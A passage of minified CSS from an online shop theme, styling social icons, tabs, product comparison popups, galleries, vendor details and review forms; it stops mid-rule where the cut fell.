.social-icon.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-no-color .social-icon{border-color:#cdcdcd;color:#666}.social-no-color .social-icon:focus,.social-no-color .social-icon:hover{color:#fff}.social-no-color .social-icon:focus.social-facebook,.social-no-color .social-icon:hover.social-facebook{background-color:#1b4f9b;border-color:#1b4f9b}.social-no-color .social-icon:focus.social-twitter,.social-no-color .social-icon:hover.social-twitter{background-color:#00adef;border-color:#00adef}.social-no-color .social-icon:focus.social-instagram,.social-no-color .social-icon:hover.social-instagram{background-color:#cc0001;border-color:#cc0001}.social-no-color .social-icon:focus.social-youtube,.social-no-color .social-icon:hover.social-youtube{background-color:#2c567e;border-color:#2c567e}.social-no-color .social-icon:focus.social-pinterest,.social-no-color .social-icon:hover.social-pinterest{background-color:#f96a02;border-color:#f96a02}.social-no-color .social-icon:focus.social-google,.social-no-color .social-icon:hover.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:focus.social-linkedin,.social-no-color .social-icon:hover.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-no-color .social-icon:focus.social-email,.social-no-color .social-icon:hover.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:focus.social-whatsapp,.social-no-color .social-icon:hover.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-icon-border-color .social-icon{background-color:#fff;border-width:1px}.social-icon-border-color .social-icon.social-facebook{color:#1b4f9b;border-color:#1b4f9b}.social-icon-border-color .social-icon.social-twitter{color:#00adef;border-color:#00adef}.social-icon-border-color .social-icon.social-instagram{color:#cc0001;border-color:#cc0001}.social-icon-border-color .social-icon.social-youtube{color:#2c567e;border-color:#2c567e}.social-icon-border-color .social-icon.social-pinterest{color:#f96a02;border-color:#f96a02}.social-icon-border-color .social-icon.social-google{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-linkedin{border-color:#0073b2;color:#0073b2}.social-icon-border-color .social-icon.social-email{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-whatsapp{border-color:#3c8a38;color:#3c8a38}.social-icon-border-color .social-icon:hover{color:#fff}.social-icon-border-color .social-icon:hover.social-facebook{background-color:#1b4f9b}.social-icon-border-color .social-icon:hover.social-twitter{background-color:#00adef}.social-icon-border-color .social-icon:hover.social-instagram{background-color:#cc0001}.social-icon-border-color .social-icon:hover.social-youtube{background-color:#2c567e}.social-icon-border-color .social-icon:hover.social-pinterest{background-color:#f96a02}.social-icon-border-color .social-icon:hover.social-google{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-linkedin{background-color:#0073b2}.social-icon-border-color .social-icon:hover.social-email{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-whatsapp{background-color:#3c8a38}.tab-content{background-color:#fff}.nav-tabs{display:flex;flex-wrap:wrap;border-bottom:1px solid #eee;color:#333}.nav-tabs .nav-item .nav-link.active,.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-item:hover .nav-link{color:#336699}.nav-link{display:block;position:relative;font-size:1.4rem;font-weight:600;color:inherit;line-height:1;letter-spacing:0;text-align:center;text-transform:uppercase;border-radius:0;border:0;padding:1.5rem 2.85rem;transition:border 0.3s,color 0.3s,background-color 0.3s}.nav-item:not(:last-child){margin-right:3rem}.nav-fill .nav-item{flex:1}.tab-content{position:relative}.tab-content>.tab-pane{position:absolute;left:0;right:0;top:0;bottom:0;height:0;opacity:0;z-index:-1;transition:visibility 0.3s,opacity 0.3s;overflow:hidden;visibility:hidden}.tab-content>.active{visibility:visible;opacity:1;height:auto;position:relative;z-index:auto}.tab-pane{font-size:1.3rem;line-height:1.7;padding:1.3rem 0;color:#666}.tab-pane p{margin-bottom:0;font-size:inherit;letter-spacing:0;line-height:2}.tab-nav-boxed .nav-item:not(:last-child){margin-right:0.5rem}.tab-nav-solid .nav-tabs{border-bottom:0}.tab-nav-solid .nav-item .nav-link.active,.tab-nav-solid .nav-item.show .nav-link,.tab-nav-solid .nav-item:hover .nav-link{color:#fff;background-color:#336699;border-color:#336699}.tab-nav-solid .nav-link{background-color:#f5f5f5;border-color:#f5f5f5;margin-bottom:0.5rem}.tab-nav-solid .tab-pane{padding:0.8rem 0 1.4rem}.tab-nav-solid2 .nav-item .nav-link.active,.tab-nav-solid2 .nav-item.show .nav-link,.tab-nav-solid2 .nav-item:hover .nav-link{color:#336699;background-color:#f5f5f5;border-color:#f5f5f5}.tab-nav-solid2 .nav-item:not(:last-child){margin-right:2rem}.tab-nav-solid2 .nav-link{color:#333}.tab-nav-solid2 .tab-content{border:1px solid #eee}.tab-boxed .nav-tabs{border-bottom:0}.tab-boxed .nav-link{padding:1.45rem 2.95rem 1.55rem;margin-bottom:-0.1rem;z-index:1}.tab-boxed .tab-pane{padding:1.3rem 2rem 0}.tab-boxed .tab-pane.active p{margin-bottom:1.3rem}.tab-nav-outline .nav-tabs{border-bottom:0}.tab-nav-outline .nav-item .nav-link.active,.tab-nav-outline .nav-item.show .nav-link,.tab-nav-outline .nav-item:hover .nav-link{border:2px solid #336699;border-radius:0.3rem}.tab-nav-outline .nav-link{color:#333;border:2px solid transparent;padding:1.3rem 2.85rem}.tab-nav-outline2 .nav{position:relative;z-index:1}.tab-nav-outline2 .nav-item .nav-link.active,.tab-nav-outline2 .nav-item.show .nav-link,.tab-nav-outline2 .nav-item:hover .nav-link{border:1px solid #eee;border-bottom-color:#fff}.tab-nav-outline2 .tab-content{border:1px solid #eee}.tab-nav-outline2 .nav-item:not(:last-child){margin-right:0.7rem}.tab-nav-outline2 .nav-link{border:1px solid transparent;padding:1.4rem 2.85rem;margin-bottom:-1px}.tab-nav-outline3 .nav-tabs{border-bottom:0}.tab-nav-outline3 .nav-item .nav-link:before{content:"";display:block;position:absolute;left:0;width:3px;height:100%;top:50%;transform:translateY(-50%) scale(0);background-color:transparent;transition:transform 0.3s;z-index:1}.tab-nav-outline3 .nav-item .nav-link.active:before,.tab-nav-outline3 .nav-item.show .nav-link:before,.tab-nav-outline3 .nav-item:hover .nav-link:before{background-color:#336699;transform:translateY(-50%) scale(1)}.tab-nav-outline3 .nav-link{color:#333;border:1px solid #eee;padding:1.4rem 0 1.4rem 2rem}.tab-nav-underline .nav-item:not(:last-child){margin-right:3rem}.tab-nav-underline .nav-link{padding:1.4rem 0}.tab-nav-underline .nav-link:after{content:"";display:block;position:absolute;bottom:-1px;left:0;width:100%;border-top:3px solid transparent;transform:scaleX(0);transition:transform 0.3s,border-color 0.3s}.tab-nav-underline .nav-item .nav-link.active:after,.tab-nav-underline .nav-item.show .nav-link:after,.tab-nav-underline .nav-item:hover .nav-link:after{border-color:#336699;transform:scaleX(1)}.tab-nav-underline.type2 .nav-item{margin-right:0}.tab-nav-underline.type2 .nav-link{padding:1.4rem 1.5rem}.tab-nav-center .nav{justify-content:center}.tab-nav-center .nav .nav-item{margin:0 1.5rem}.tab-nav-center.tab-nav-outline2 .nav-item{margin:0 0.5rem}.tab-vertical{display:flex}.tab-vertical .nav{flex-direction:column;flex-wrap:nowrap;width:26.3%}.tab-vertical .nav-item{margin-right:0}.tab-vertical .nav-link{position:relative;padding-left:2.2rem;padding-right:2rem;text-align:left;width:100%;margin-bottom:0.5rem}.tab-vertical .tab-content{width:73.7%;border-top:1px solid #eee;padding-left:2rem}.tab-vertical .tab-pane{padding-top:1.3rem}.tab-vertical.tab-nav-outline3 .nav{width:27%}.tab-vertical.tab-nav-outline3 .nav-link{padding-left:2.1rem}.tab-vertical.tab-nav-outline3 .tab-content{padding-left:1.7rem}.tab-line-grow .tab-pane{padding:1.7rem 0}.nav-filters{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:0.5rem;font-size:1.4rem;color:#666;line-height:1}.nav-filters li:not(:last-child){margin-right:1rem}.nav-filter{display:inline-block;position:relative;padding:0.6rem 0 0.7rem;color:inherit;transition:color 0.4s}.nav-filter.active,.nav-filter:hover{color:#336699}.nav-filter span{color:#aaa;margin-left:0.6rem}.filter-underline .nav-filter:after{content:"";display:block;height:2px;border:1px solid;transform:scale(0);transition:transform 0.4s}.filter-underline .nav-filter.active:after,.filter-underline .nav-filter:hover:after{transform:scale(1)}.filter-boxed li{margin-bottom:0.5rem}.filter-boxed .nav-filter{padding:1.1rem 1.9rem;border:1px solid #ccc;border-radius:0.3rem;text-transform:uppercase;font-size:1.3rem;font-weight:600;color:#333;transition:color 0.3s,border-color 0.3s}.filter-boxed .nav-filter.active,.filter-boxed .nav-filter:hover{color:#336699;border-color:#336699}@media (max-width:991px){.filter-boxed{justify-content:center}.filter-boxed li{margin:0 0.5rem 0.5rem!important}}@media (max-width:767px){.tab-vertical{flex-flow:column nowrap}.tab-vertical .nav-tabs,.tab-vertical .tab-content,.tab-vertical.tab-nav-outline3 .nav{width:100%}.tab-line-grow .tab-content{padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.tab-nav-outline2 .nav-link{padding-left:1rem;padding-right:1rem}}.link-section{margin-bottom:2.8rem}.link-section .title{margin-bottom:0.9rem}.side-tab-section{margin-bottom:1.1rem}.title{display:flex;flex-wrap:wrap;position:relative;align-items:center;text-align:center;margin-bottom:1rem;font-size:2rem;font-weight:700;line-height:1.2}.title.title-link:before{position:absolute;content:"";width:100%;height:3px;left:0;bottom:-0.8rem;background-color:#336699;z-index:1}.title.title-sm{font-size:1.6rem}.title.title-md{font-size:2rem}.title.title-lg{font-size:3rem}.title-underline{position:relative;padding-bottom:1.6rem}.title-underline:before{content:none}.title-underline:after{content:"";position:absolute;left:0;bottom:0;margin-left:0;width:100%;height:1px;background-color:#eee}.title-cross:after,.title-cross:before{flex:1;content:"";height:2px;background-color:#eeeeee}.title-cross:before{margin-right:3rem}.title-cross:after{margin-left:3rem}@media (max-width:479px){.title-cross:before{margin-right:1.5rem}.title-cross:after{margin-left:1.5rem}}.title-link-wrapper{display:flex;position:relative;align-items:center;margin-bottom:1.3rem}.title-link-wrapper .title{position:relative;margin-bottom:0.8rem;padding:0.8rem 0}.title-link-wrapper a{margin-bottom:0.7rem;margin-left:auto;text-transform:capitalize}.title-link-wrapper a:hover{color:#336699}.title-link-wrapper a i{vertical-align:middle;margin-left:0.5rem;font-size:1.35rem}.title-link-wrapper:after{content:"";position:absolute;left:0;bottom:0;width:100%;border-bottom:1px solid #eee}.title-link-wrapper.no-link .title-link{margin-bottom:0.8rem}.tab-with-title{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.tab-with-title .nav-tabs{border-bottom:0}.tab-with-title .nav-item:not(:last-child){margin-right:2rem}.tab-with-title .nav-link{font-size:1.3rem;font-weight:400;letter-spacing:0;color:#333;text-transform:capitalize;padding:0}.tab-with-title.tab-nav-boxed{padding:0.3rem 0}.tab-with-title.tab-nav-boxed .title{margin-bottom:0;margin-right:2rem}.tab-with-title.tab-nav-boxed .nav-item:not(:last-child){margin-right:1rem}.tab-with-title.tab-nav-boxed .nav-item:last-child{margin:0}.tab-with-title.tab-nav-boxed .nav-link{border:1px solid #ccc;border-radius:0.3rem;padding:0.85em 1.42em;font-weight:600;text-transform:uppercase}.tab-with-title.tab-nav-boxed .nav-link.active,.tab-with-title.tab-nav-boxed .nav-link:hover{border-color:#336699}.tab-with-title.tab-nav-link{padding:1.6rem 2rem 0.6rem;background:#f5f5f5}.tab-with-title.tab-nav-link .nav-link,.tab-with-title.tab-nav-link .title{margin-bottom:1rem}.tab-with-title.tab-nav-link .title{margin-right:2rem}.tab-with-title.tab-nav-underline .nav-link:after{bottom:-1px}.tab-with-title .nav-item .nav-link.active,.tab-with-title .nav-item.show .nav-link,.tab-with-title .nav-item:hover .nav-link{color:#336699}.title-separator{margin:0 0.5rem}.title-center{justify-content:center}.tab-with-title.tab-nav-center{flex-direction:column;margin-bottom:1.2rem}.tab-with-title.tab-nav-center .nav-tabs{margin:0}.tab-with-title.tab-nav-center .nav-item{margin:0 1rem}.tab-with-title.tab-nav-center .nav-link{padding:0.8rem 0}.tab-with-title.tab-nav-center .nav-link:after{bottom:0;height:0.3rem;border:none;background-color:#336699}.filter-with-title{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem}.filter-with-title .title{margin-bottom:0.5rem}.title-section p{font-size:1.3rem;color:#666;line-height:2;letter-spacing:0}@media (max-width:991px){.tab-with-title{flex-direction:column}.tab-with-title .nav-tabs{justify-content:center}.tab-with-title.tab-nav-boxed .title{margin-bottom:1rem;margin-right:0}.tab-with-title.tab-nav-boxed .nav-item{margin-left:0.5rem!important;margin-right:0.5rem!important}.tab-with-title.tab-nav-boxed .nav-link{margin-bottom:0.5rem}.tab-with-title.tab-nav-link .nav-item{margin:0 1rem!important}.tab-with-title.tab-nav-link .title{margin-right:0}.filter-with-title{flex-direction:column}.filter-with-title .title{margin-bottom:1rem}.filter-with-title .nav-filters{justify-content:center}.filter-with-title .nav-filters li{margin:0 1.5rem}}@media (max-width:575px){.title-link-wrapper{flex-direction:column;align-items:flex-start}.title-link-wrapper .title-link{margin-bottom:2rem}.title-link-wrapper a{margin-left:0}}.tooltiptext{position:absolute;padding:1rem 0.7rem;bottom:125%;left:50%;background-color:#333;color:#fff;font:400 1.3rem Poppins,sans-serif;letter-spacing:0.01em;text-align:center;visibility:hidden;opacity:0;transform:translateX(-50%);z-index:1;transition:opacity 0.3s}.tooltip-top:after{content:"";position:absolute;top:96%;left:50%;margin-left:-6px;border-width:6px;border-style:solid;border-color:#333 transparent transparent transparent}.widget-title{margin-bottom:2rem;padding:1.1rem 0;font-size:1.5rem;font-weight:700;text-transform:uppercase;line-height:1.2;letter-spacing:-0.025em}.widget-products .widget-title{font-size:1.4rem;font-weight:600;letter-spacing:-0.025em;padding-bottom:0.8rem}.widget-products .widget-body{padding:0 2rem}.widget-products.widget-products-bordered .widget-body{border:1px solid #eee}.widget-products.widget-products-bordered .product-widget:not(:last-child){border-bottom:1px solid #eee}.widget-products .swiper-button-next,.widget-products .swiper-button-prev{top:-1.7rem;right:-1rem;border:0;color:#747474;font-weight:normal;width:15px;height:15px}.widget-products .swiper-button-next:not(.swiper-button-disabled):active,.widget-products .swiper-button-next:not(.swiper-button-disabled):focus,.widget-products .swiper-button-next:not(.swiper-button-disabled):hover,.widget-products .swiper-button-prev:not(.swiper-button-disabled):active,.widget-products .swiper-button-prev:not(.swiper-button-disabled):focus,.widget-products .swiper-button-prev:not(.swiper-button-disabled):hover{background:transparent;border:0;color:#336699}.widget-products .swiper-button-prev{transform:translateX(-50%)}.widget-products .swiper-button-next{transform:translateX(50%)}.sidebar .widget-products .widget-body{border:0;padding:0}.widget .widget-title{position:relative;margin:-0.1rem 0;padding:1.4rem 2.5rem 1.4rem 0;font-weight:600;font-size:1.6rem;color:#333;letter-spacing:0;border-bottom:1px solid #eee;text-transform:capitalize;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget .widget-body{padding:0.7rem 0 1rem;opacity:1;transition:opacity 0.3s;color:#333}.widget-collapsible .widget-title label{position:relative;padding:0 0.2rem}.widget-collapsible .widget-title label:after{position:absolute;content:"";left:0;bottom:-1.2rem;width:100%;height:2px;background-color:#666}.widget-collapsible .toggle-btn{right:0.4rem;margin-top:-0.1rem;width:10px;padding:0;opacity:1}.widget-collapsible .toggle-btn:after,.widget-collapsible .toggle-btn:before{content:"";position:absolute;border-top:2px solid #666;width:12px;transition:transform 0.3s}.widget-collapsible>.collapsed .toggle-btn:before{transform:rotate(90deg)}.widget-collapsible>.collapsed .toggle-btn:after{transform:rotate(180deg)}.widget-collapsible .collapsed+.widget-body{display:none}.widget-collapsible .collapsed~.widget-body{opacity:0.1}.category-default img{min-height:20rem}.category-default .category-content{left:3rem}.category-default .category-title{margin-bottom:0;font-size:2.2em}.category-default .category-count{opacity:0.6;line-height:1.2}.category-ellipse-section{margin-bottom:5.2rem}.category-classic-section{background-color:#f8f8f8}.category-masonry-section{padding-bottom:3.7rem}.category-masonry-section .category-grid{display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 4));margin:-1rem}.category-masonry-section .category-grid>*{padding:1rem}.category-masonry-section .grid-item1{grid-column-end:span 2;grid-row-end:span 2}.category-masonry-section .grid-item2{grid-column-end:span 1;grid-row-end:span 1}.category-masonry-section .grid-item3{grid-column-end:span 1;grid-row-end:span 2}.category-masonry-section .grid-item3 .category-banner,.category-masonry-section .grid-item3 figure,.category-masonry-section .grid-item3 img{height:100%}@media (max-width:991px) and (min-width:768px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 3))}.category-masonry-section .grid-item3{grid-row-start:1;grid-column-start:3;grid-row-end:span 3}}@media (max-width:767px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 2))}}@media (max-width:575px){.page-title{font-size:3rem}.page-subtitle{font-size:1.2rem}}@media (max-width:479px){.category-masonry-section .grid-item2,.category-masonry-section .grid-item3{grid-row-end:span 1;grid-column-end:span 2}}.compare-popup{position:fixed;top:100%;left:0;right:0;padding:2rem 0;background:#fff;transition:transform 0.3s;z-index:2400}.compare-popup .container{display:flex;align-items:center;padding-top:2.1rem;padding-bottom:3.1rem}.compare-popup .btn-clean{margin-right:1.8rem;padding:0;border:none;text-transform:capitalize;font-weight:400}.compare-popup .btn-clean:active,.compare-popup .btn-clean:focus,.compare-popup .btn-clean:hover{color:#336699;background-color:#fff}.compare-popup.show{transform:translateY(-99%)}.compare-popup.show+.compare-popup-overlay{opacity:0.7;visibility:visible;transition:opacity 0.3s}.compare-title{margin-top:0.8rem}.compare-title .title{margin-bottom:0.3rem;font-size:2.4rem;font-weight:700;white-space:nowrap}.compare-product-list{display:flex;flex:1;justify-content:center;margin:0.9rem 2rem 0;padding:0}.compare-product-list li{position:relative;width:8vw;max-width:138px;min-height:8vw}.compare-product-list li:not(:first-child){margin-left:3rem}.compare-product-list li:empty:before{content:"+";position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);text-align:center;line-height:5rem;font-size:3rem;color:#eee;width:5rem;height:5rem;border-radius:50%;box-shadow:2px 4px 15px rgba(0,0,0,0.12)}.compare-product-list li:after{content:"";position:absolute;border:1px solid #eee;top:0;left:0;width:100%;height:100%;z-index:-1}.compare-product-list .btn-remove{position:absolute;padding:0;right:-1rem;top:-1rem;line-height:1.2;width:20px;height:20px;font-size:1.5rem;border-radius:50%;border:none;box-shadow:0 2px 6px 0 rgba(0,0,0,0.4);overflow:hidden}.compare-product-list .btn-remove i{font-size:1.2rem;font-weight:600;margin-bottom:0}.compare-product-list .btn-remove:active,.compare-product-list .btn-remove:focus,.compare-product-list .btn-remove:hover{background-color:#fff}.compare-popup-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;visibility:hidden;opacity:0;transition:opacity 0.3s,visibility 0.3s;z-index:2399}.compare-table{overflow-x:auto}.compare-table>div:nth-child(2n) .compare-col{background-color:#fbfbfb}.compare-table .compare-row{display:flex;flex-wrap:nowrap}.compare-product .product-media{border:1px solid #f5f5f5}.compare-col{padding:2.5rem 0 2.5rem 2rem}.compare-col.compare-product{text-align:center}.compare-col.compare-field{display:flex;align-items:center;justify-content:flex-end;text-align:end;padding-right:5rem;font-weight:400;color:#999}.compare-col.compare-value{padding-right:1rem}.compare-col .remove-product{margin-bottom:2.4rem;padding:0;border:none;color:#333}.compare-col .remove-product i{font-size:2.2rem}.compare-col .remove-product:active,.compare-col .remove-product:focus,.compare-col .remove-product:hover{background-color:transparent;color:#336699}.compare-col .product-details{padding:1.6rem 0 0.7rem}.compare-col .product-price{font-size:1.4rem;font-weight:400;letter-spacing:0}.compare-col .new-price{margin-right:0;color:#336699}.compare-col .old-price{color:#999}.compare-availability .compare-value{color:#ffa800}.compare-description ul{margin:0;padding:0}.compare-description li{color:#333;line-height:1.6}.compare-description li:before{font-size:1.4rem}.compare-rating{display:flex}.compare-rating .ratings-container{width:100%;margin-bottom:0;font-size:1.4rem}.compare-brand .compare-value,.compare-category .compare-value,.compare-meta .compare-value,.compare-size .compare-value{color:#333}.compare-color .swatch{vertical-align:middle;margin-right:0.4rem;width:1.5rem;height:1.5rem;display:inline-block;border-radius:50%}@media (min-width:1921px){.compare-product-list li{max-height:15.5rem;max-width:none}.compare-product-list li figure,.compare-product-list li img{height:100%;width:100%}}@media (max-width:991px){.compare-popup .container{flex-wrap:wrap;justify-content:center;padding-top:0;padding-bottom:0}.compare-product-list{flex:0 0 100%;justify-content:center;margin:2rem 0}.compare-product-list li{width:18vw;min-height:11rem}}@media (max-width:991) and (min-width:480px){.compare-title{display:flex}}@media (max-width:767px){.compare-col.compare-field{max-width:15rem;padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.compare-product-list li{min-height:6rem}.compare-product-list li:not(:first-child){margin-left:1.5rem}}@media (max-width:479px){.compare-product-list li:empty:before{width:3.5rem;height:3.5rem;line-height:3.5rem;font-size:2rem}}.product-list-section{margin-bottom:4.2rem}.product-list-section .title-link-wrapper .title:after{height:2px;background-color:#666}.product-wrapper.row [class*=col-]{margin-bottom:2rem}.product:not(.product-single) .product-countdown-container{position:absolute;left:10px;right:10px;bottom:10px;white-space:nowrap;overflow-x:auto;background-color:rgba(34,34,34,0.8);color:#fff;letter-spacing:-0.025em;text-align:center;border-radius:0.3rem;padding-left:0;padding-right:0;opacity:1;visibility:visible;transition:opacity 0.3s,visibility 0.3s}.product:not(.product-single) .countdown-row{display:flex}.product:not(.product-single) .countdown-section{display:inline-flex;flex-direction:column;flex:1;align-items:center;padding:0.9em 0 0.8em}.product:not(.product-single) .countdown-amount,.product:not(.product-single) .countdown-period{display:inline-block}.product:not(.product-single) .countdown-amount{font-size:1.4em;font-weight:700;line-height:1.3}.product:not(.product-single) .countdown-period{font-size:1em;font-weight:500;opacity:0.9;letter-spacing:-0.035em}.product:not(.product-single):hover .product-countdown-container{opacity:0;visibility:hidden}.product:not(.product-single) .product-list .product-desc{margin-bottom:3.9rem;line-height:1.9}.product-sticky-content .product-list-sm{display:none;align-items:center}.product-sticky-content .product-media{flex:0 0 8.5rem;max-width:8.5rem;height:8.5rem}.product-sticky-content .product-media img{height:100%}.product-sticky-content .product-name{font-size:1.4rem}.product-sticky-content .product-price{font-size:1.6rem}.product-sticky-content .old-price{font-size:1.6rem}.product-sticky-content .product-form.container{padding:0}.product-sticky-content.fixed .product-list-sm{display:flex;flex:1}.product-sticky-content.fixed .product-form{padding:2rem}.product-sticky-content.fixed .btn-cart,.product-sticky-content.fixed .product-qty-form{margin-bottom:0}.product-sticky-content.fixed .product-qty-form{margin-right:0.8rem;max-width:14rem;flex:0 0 14rem}.product-sticky-content.fixed .product-qty-form label{display:none}.product-sticky-content.fixed .btn-cart{flex:1;max-width:21rem}.product-sticky-content.fix-top.fixed .product-form{flex-wrap:nowrap;padding-top:1rem;padding-bottom:1rem}.product-sticky-content.fix-top.fixed .product-media{max-width:4.4rem;flex:0 0 4.4rem;height:4.4rem}.product-sticky-content.fix-top.fixed .product-name{display:none}.product-sticky-content.fix-top.fixed .btn-cart{min-width:14rem}.product-single .col-md-6 .product-bm-wrapper{margin-bottom:0.8rem}.sticky-both-content .product-single{margin-top:0.4rem}.sticky-both-content .product-title{margin-bottom:1.2rem;line-height:1.4}.sticky-both-content .product-color-swatch{margin-top:0.3rem}.sticky-both-content .product-size-swatch{flex-wrap:nowrap;align-items:flex-start}.product-qty-form.with-label{flex:0 0 21.5rem;max-width:21.5rem}@media (max-width:1199px){.shop-content .product-list .product-desc{margin-bottom:2rem}}@media (max-width:575px){.shop-content .product-list{display:block;margin-bottom:2rem}.shop-content .product-list .product-media{flex:0 0 100%;max-width:100%;margin:0 0 2rem 0}}@media (max-width:479px){.product-sticky-content.fix-top.fixed .product-details,.product-sticky-content.fix-top.fixed .product-media{display:none}.product-sticky-content.fix-top.fixed .btn-cart{max-width:none}.product-sticky-content.fix-top.fixed .product-form{padding-left:1.5rem;padding-right:1.5rem}.product-sticky-content.fixed .product-list-sm{flex:none}}.product-gallery{display:flex;flex-wrap:wrap;position:sticky}.product-gallery.row>*{display:flex;align-items:center}.product-gallery.product-gallery-sticky{top:2rem}.product-gallery-btn{position:absolute;padding:1rem;width:4rem;height:4rem;right:1.5rem;bottom:1.5rem;box-sizing:border-box;border:0;border-radius:50%;color:#999;background:#fff;font-size:2rem;line-height:1;opacity:0.7;transition:opacity 0.3s,color 0.3s;z-index:1;box-shadow:0 1px 3px rgba(0,0,0,0.15);cursor:pointer}.product-gallery-btn.product-degree-viewer{bottom:6.5rem}.product-gallery-btn.product-video-viewer{bottom:11.5rem}.product-gallery-btn:hover{opacity:1;color:#333}.product-sticky-content.fixed{background-color:#fff}.bought-together-products>*{width:auto}.bought-together-products .product-wrap{position:relative;flex:0 0 15.8rem;max-width:15.8rem}.bought-together-products .product-wrap:not(:first-child){margin-left:3rem}.bought-together-products .product-wrap:not(:first-child) .product-media:after,.bought-together-products .product-wrap:not(:first-child) .product-media:before{content:"";position:absolute;left:-2.5rem;top:50%;background-color:#999}.bought-together-products .product-wrap:not(:first-child) .product-media:before{width:17px;height:1px;transform:translateX(-8px)}.bought-together-products .product-wrap:not(:first-child) .product-media:after{width:1px;height:17px;transform:translateY(-8px)}.bought-together-products .product-details{padding:1.5rem 0.2rem 0}.bought-together-products .product-button{position:relative;margin:1.3rem 0 2.5rem 10rem}.bought-together-products .product-button:after,.bought-together-products .product-button:before{content:"";position:absolute;left:-5rem;top:70px;width:17px;height:1px;transform:translateX(-8px);background-color:#999}.bought-together-products .product-button:before{margin-top:-12px}.bought-together-products .bought-price{font-size:2.4rem}.bought-together-products .bought-count{margin-bottom:2.7rem;line-height:1.3}.bought-together-products .product-media:hover img{opacity:1}.bought-together-products .product-checkbox{position:absolute;top:0;left:0;width:100%;height:100%}.bought-together-products .product-checkbox label{position:static;padding-left:0}.bought-together-products .custom-checkbox{cursor:pointer;width:100%;height:100%;left:0;top:0}.bought-together-products .custom-checkbox+label:before{top:1.5rem;left:1.5rem;transform:none}.product-tabs .nav-item:not(:last-child){margin-right:4rem}.product-tabs .nav-link{padding:1.5rem 0 1.3rem;font-size:2rem;font-weight:700;color:#999;text-transform:capitalize}.product-tabs .nav-link:after{border-top:2px solid transparent}.product-tabs .nav-tabs .nav-link.active,.product-tabs .nav-tabs .nav-link:hover{color:#333}.product-tabs .tab-pane{padding:3.5rem 0 2.7rem}.product-tabs ul{font-size:1.4rem;color:#666}.product-tabs .product-video img{min-height:20rem}#product-tab-description .sub-title{margin:0.4rem 0 0.4rem;font-size:1.4rem}#product-tab-description .sub-title span{margin-right:1.2rem}#product-tab-description .detail{line-height:1.6}#product-tab-description ul{font-size:1.3rem}#product-tab-description.card-body .col-md-6{margin-bottom:1.7rem}#product-tab-specification ul li{display:flex;align-items:center;position:relative;padding:0rem 0 1rem}#product-tab-specification ul label{flex:0 0 20rem;max-width:20rem;align-self:center;z-index:1;color:#333}#product-tab-specification ul p{flex:1;margin-bottom:0}#product-tab-vendor .vendor-banner img{min-height:29.5rem;width:100%}#product-tab-vendor .vendor-user{display:flex;align-items:center;margin-bottom:1.7rem}#product-tab-vendor .vendor-logo img{border:1px solid #eee;border-radius:5px}#product-tab-vendor .vendor-name{margin:0.3rem 0;font-size:1.8rem;font-weight:600;color:#333}#product-tab-vendor .vendor-name a{color:inherit}#product-tab-vendor .ratings-full{margin-right:0.8rem}#product-tab-vendor .rating-reviews{font-size:1.4rem;color:#666}#product-tab-vendor .vendor-info{margin-bottom:3.1rem;font-size:1.4rem}#product-tab-vendor .vendor-info li{display:flex;padding:0.75rem 0}#product-tab-vendor .vendor-info label{display:inline-block;flex:0 0 12rem;max-width:12rem;padding-right:1rem;color:#333}#product-tab-vendor .store-address{font-size:1.4rem;color:#666;opacity:1}#product-tab-vendor .store-phone a{color:#333}#product-tab-vendor .store-phone a:hover{color:#336699}#product-tab-vendor p{font-size:1.4rem;line-height:1.75}#product-tab-description.card-body,#product-tab-reviews.card-body,#product-tab-specification.card-body,#product-tab-vendor.card-body{padding-top:2.2rem;padding-bottom:2rem}.accordion-simple:not(.accordion-icon) .card-header a:after{font-size:1.6rem}@media (min-width:768px){#product-tab-vendor .pl-md-6{padding-left:3rem!important}}#product-tab-reviews{border-bottom-width:0}#product-tab-reviews p{font-size:1.4rem}#product-tab-reviews .avg-rating-container{display:flex;align-items:center;font-size:1rem;margin-bottom:0.2rem}#product-tab-reviews .avg-mark{font-size:6em;font-weight:600;color:#336699;letter-spacing:-0.025em;line-height:1;margin-bottom:0}#product-tab-reviews .avg-rating{margin-left:1.8rem}#product-tab-reviews .avg-rating p{font-size:1.4rem;line-height:1.4}#product-tab-reviews .avg-rating .ratings-container{margin-bottom:0.3rem}#product-tab-reviews .avg-rating .ratings-full{margin-right:0.8rem}#product-tab-reviews .ratings-value{margin-bottom:1.6rem;font-size:1.4rem}#product-tab-reviews .ratings-value span:first-child{margin-right:2.1rem;font-size:2.5rem}#product-tab-reviews .ratings-value .count{margin-left:0.6rem;font-size:1.2rem;color:#aaa}#product-tab-reviews .ratings-list .ratings-container{margin-bottom:1.5rem}#product-tab-reviews .ratings-list .progress-bar{max-width:20rem;margin-left:1.3rem;margin-bottom:0;border-radius:0.4rem}#product-tab-reviews .ratings-list .progress-bar span{border-radius:0.4rem}#product-tab-reviews .ratings-list .progress-value{margin-left:2rem;min-width:4rem}#product-tab-reviews .ratings-list .progress-value mark{font-size:1.2rem;color:#666}#product-tab-reviews .title-link{font-size:1.4rem}#product-tab-reviews .review-form{padding-top:0.3rem}#product-tab-reviews .review-form .form-control{min-height:4rem;margin-bottom:2rem;font-family:Poppins,sans-serif;font-size:1.3rem;border-color:#eee;color:#777}#product-tab-reviews .review-form .form-control::placeholder{color:inherit}#product-tab-reviews .review-form textarea{height:13.3rem}#product-tab-reviews .review-form 